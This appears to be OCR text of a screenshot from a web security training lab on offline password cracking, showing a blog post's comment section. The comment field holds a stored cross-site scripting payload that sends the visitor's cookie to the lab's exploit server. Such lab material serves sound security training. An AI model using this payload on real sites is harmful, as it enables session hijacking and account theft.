 Firefox Web Browser
Thg 4 12 11:58
vi
Vulnerabilities in other au
Lab: Offline password cra
Offline password crackin
Exploit Server: Offline pa
https://ac141f1c1f469f7cc0e713f400510020.web-security-academy.net/post?postId=4
Comments
Billy Thackid | 27 March 2022
How many times you wrote this to get this much writing in this space?
Gav Isgone | 31 March 2022
I need more advice! Pizza or Chinese for dinner?
Leave a comment
Comment:
<script>document.location='https://exploit-aca51fe41ff99faec06013f901b7000c.web-security-
academy.net/'+document.cookie</script>
Name:
3
Email:
d@a.c
Website:
Post Comment
< Back to Blog